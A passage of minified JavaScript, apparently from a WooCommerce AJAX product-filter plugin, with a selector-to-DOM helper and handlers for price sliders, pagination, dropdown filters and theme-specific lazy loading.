    function u(a,p){return a.replace(new RegExp("[?&]"+p+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+p+"=[^&]*&"),"$1")}var A=/(?!(\[))(\.)[^.#[]*/g,B=/(#)[^.#[]*/,C=/^[\w]+/,D=/^[\w]+$/,v=function(h,p){if(D.test(h))var b=[{tag:h}];else{b=h;for(var d={sel:[],val:[]},n=[],c=!1,k="",m=[],l=0,g=b.length;l<g;l++){var f=b.charAt(l);if(c)if("\\"===f&&l+1<b.length)m.push(b.charAt(++l));else if(k===f)k="",m.push(f);else if(("'"===f||'"'===f)&&""===k)k=f,m.push(f);else if("]"===f&&""===k)d.val.push(m.join("")),
        m=[],c=!1;else{if("]"!==f||""!==k)""===k&&","===f?(d.val.push(m.join("")),m=[]):m.push(f)}else"\\"===f&&l+1<b.length?c&&m.push(b.charAt(++l)):"["===f&&""===k?c=!0:" "===f||"+"===f?(d.sel=d.sel.join(""),n.push(d),"+"===f&&n.push({sel:"+",val:""}),d={sel:[],val:[]}):" "!==f&&"]"!==f&&d.sel.push(f)}if(0!=d.sel.length||0!=d.val.length)d.sel=d.sel.join(""),n.push(d);for(l=0;l<n.length;l++){d=n[l].sel;if("+"===d)e.tag=d;else{var e=[];e.tag=C.exec(d);e.id=B.exec(d);e.id&&a.isArray(e.id)&&(e.id=e.id[0].substr(1));
        e.tag||(e.tag="div");e.vars=[];for(b=0;b<n[l].val.length;b++)k=n[l].val[b].indexOf("="),c=n[l].val[b].substr(0,k),k=n[l].val[b].substr(k+1),k=k.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===c?e.text=k:e.vars.push([c,k]);d=d.match(A);c=[];if(d){for(b=0;b<d.length;b++)c.push(d[b].substr(1));e.className=c.join(" ")}}n[l]=e}b=n}d=[];"undefined"===typeof p&&(p=1);n=[];c=[];k=[];m=document.createElement("div");for(g=l=0;g<b.length;g++){if("+"==b[g].tag)c=k.slice(),--l;else{for(f=0;f<p;f++)if("input"==
        b[g].tag){e=[];e.push("<"+b[g].tag);b[g].id&&e.push("id='"+b[g].id+"'");b[g].className&&(e.push("class='"+b[g].className),g+1===b.length&&e.push(lastClass),e.push("'"));if(b[g].vars)for(var q=0;q<b[g].vars.length;q++)e.push(b[g].vars[q][0]+"='"+b[g].vars[q][1]+"'");b[g].text&&e.push("value='"+b[g].text+"'");e.push("/>");k[f]=c[f];c[f]?(c[f].innerHTML+=e.join(" "),c[f]=c[f].lastChild):(m.innerHTML=e.join(" "),c[f]=m.removeChild(m.firstChild))}else{e=document.createElement(b[g].tag);if(b[g].vars)for(q=
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   0;q<b[g].vars.length;q++)console.log(b[g].tag,b[g].vars[q]),e.setAttribute(b[g].vars[q][0],b[g].vars[q][1]);b[g].id&&(e.id=b[g].id);b[g].className&&(e.className=b[g].className);b[g].text&&e.appendChild(document.createTextNode(b[g].text));k[f]=c[f];c[f]=c[f]?c[f].appendChild(e):e}l++||Array.prototype.push.apply(n,c)}d=a.merge(d,c)}return a(n)},w=function(h,p,b){for(var d=h.match(/%[^%]*%/g)||[],n=[],c=0;c<p.length;c++){for(var k=h,m=0;m<d.length;m++){var l=d[m].substr(1,d[m].length-2);k=k.replace(d[m],
        p[c][l])}n=a.merge(n,v(k,b))}return a(n)};a.jseldom=function(h){if(2==arguments.length&&a.isPlainObject(arguments[1]))return w.apply(this,[arguments[0],[arguments[1]]]);if(1==arguments.length||2==arguments.length&&!a.isArray(arguments[1]))return v.apply(this,arguments);if(2==arguments.length)return w.apply(this,arguments)};var r=!1,x=function(){var h=a("#yith-wcan-reset-all-categories").find("a.yith-wcan-reset-categories-link"),p=a("#yith-wcan-reset-all-tags").find("a.yith-wcan-reset-tags-link");
        h.add(p).on("click",function(b){a(this).yith_wcan_ajax_filters(b,this)})};a.fn.yith_wcan_ajax_filters=function(h,p){h.preventDefault();var b=p.href,d=a(p),n=d.hasClass("yith-wcan-reset-navigation");if("undefined"==typeof b&&d.parents().hasClass("price_slider_wrapper")){d.parents("form");var c=window.location,k=c.origin+c.pathname,m=k!=c.href,l=a(".price_slider_amount #min_price").val(),g=a(".price_slider_amount #max_price").val();b=c.href;1==m&&(b=u(b,"min_price"),b=u(b,"max_price"));b=b+(k==b?"?":
            "&")+a.param({min_price:l,max_price:g})}"select"==d.data("type")&&(d.parents("div.yith-woo-ajax-navigation").find("a.yit-wcan-select-open").removeClass("active"),d.parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300));a(yith_wcan.container).not(".ywcps-products").html("").addClass("yith-wcan-loading");a(document).trigger("yith-wcan-ajax-loading");"undefined"!=typeof yith_wcan_frontend&&a(yith_wcan.container).not(".ywcps-products").css("backgroundImage",
        "url("+yith_wcan_frontend.loader_url+")");c=!1;"both"==yith_wcan.scroll_top_mode?c=!0:"mobile"==yith_wcan.scroll_top_mode&&1==yith_wcan.is_mobile?c=!0:"desktop"==yith_wcan.scroll_top_mode&&1!=yith_wcan.is_mobile&&(c=!0);1==c&&a(window).scrollTop(a(yith_wcan.scroll_top).offset().top);a(yith_wcan.pagination).hide();a(yith_wcan.result_count).hide();0!=r&&(r.abort(),r=!1);r=a.ajax({url:b,success:function(c){r=!1;a(yith_wcan.container).not(".ywcps-products").removeClass("yith-wcan-loading");0<a(c).find(yith_wcan.container).not(".ywcps-products").length?
        a(".yit-wcan-container").html(a(c).find(yith_wcan.container).not(".ywcps-products")):a(".yit-wcan-container").html(a(c).find(".woocommerce-info"));0<a(c).find(yith_wcan.pagination).length?(0==a(yith_wcan.pagination).length&&a.jseldom(yith_wcan.pagination).insertAfter(a(yith_wcan.container).not(".ywcps-products")),a(yith_wcan.pagination).html(a(c).find(yith_wcan.pagination).html()).show()):a(yith_wcan.pagination).empty();a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');
        0<a(c).find(yith_wcan.result_count).length&&a(yith_wcan.result_count).html(a(c).find(yith_wcan.result_count).html()).show();a(".yith-woo-ajax-navigation").add(".yith-wcan-sort-by").add(".yith-wcan-stock-on-sale").add(".yith-wcan-list-price-filter").each(function(){var b=a(this),d=b.attr("id");d=a(c).find("#"+d);0==d.length?b.hide():(b.html(d.html()),b.show())});if(1==yith_wcan.avada.is_enabled){var e=a(yith_wcan.avada.sort_count);e.html(a(c).find(yith_wcan.avada.sort_count).html());""==d.text()?e.hide():
            e.show()}1!=yith_wcan.change_browser_url||navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:c.pageTitle},"",b);a(document).trigger("ready");a(document).trigger("yith-wcan-ajax-filtered",[c]);a(window).trigger("scroll");if(n){if("undefined"!=typeof a.fn.slider){e=parseInt(a(yith_wcan.wc_price_slider.min_price).data("min"));var f=parseInt(a(yith_wcan.wc_price_slider.max_price).data("max"));a(yith_wcan.wc_price_slider.wrapper).slider("values",[e,f]);a(document.body).trigger("price_slider_slide",
            [e,f])}a(document).trigger("yith-wcan-ajax-reset-filtered")}x()}})};a(yith_wcan.container).not(".ywcps-products").wrap('<div class="yit-wcan-container"></div>');a(document).on("yith-wcan-wrapped",function(){x()});a(document).trigger("yith-wcan-wrapped");a(document).on("click",".yith-wcan a",function(h){a(this).yith_wcan_ajax_filters(h,this)});var t=function(){a("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},0,function(){a(this).css("display","none")});
        a("a.yit-wcan-select-open").removeClass("active")};a(document).on("click","a.yit-wcan-select-open.active",function(a){a.preventDefault();z(this)});a(document).on("click","a.yit-wcan-select-open:not(.active)",function(h){h.preventDefault();a("a.yit-wcan-select-open.active").trigger("click");y(this)});a(document).on("ready yith-wcan-ajax-filtered",function(){a("div.yith-wcan-select-wrapper ul.yith-wcan-select li.chosen");t();a("div.yith-wcan-select-wrapper").each(function(){var h="";a(this).find("ul.yith-wcan-select li.chosen").each(function(){h+=
        a(this).text()+", "});h=h.substring(0,h.length-2);""!=h&&a(this).parent().find("a.yit-wcan-select-open").text(h)})});a(document).on("ready",t);a("body").on("click",function(h){a(h.target).hasClass("yit-wcan-select-open")||t()});if(1==yith_wcan.flatsome.is_enabled&&1==yith_wcan.flatsome.lazy_load_enabled)a(document).on("yith-wcan-ajax-filtered",function(h,p){var b=a(document);jQuery(".lazy-load",b).each(function(a,b){var c=jQuery(b);c.waypoint(function(a){if(!c.hasClass("lazy-load-active")){a=c.data("src");
        var b=c.data("srcset");a&&c.attr("src",a);b&&c.attr("srcset",b);c.imagesLoaded(function(){c.addClass("lazy-load-active").removeClass("lazy-load")})}},{offset:"140%"})})});window.addEventListener("popstate",function(a){window.location.reload(!0)})});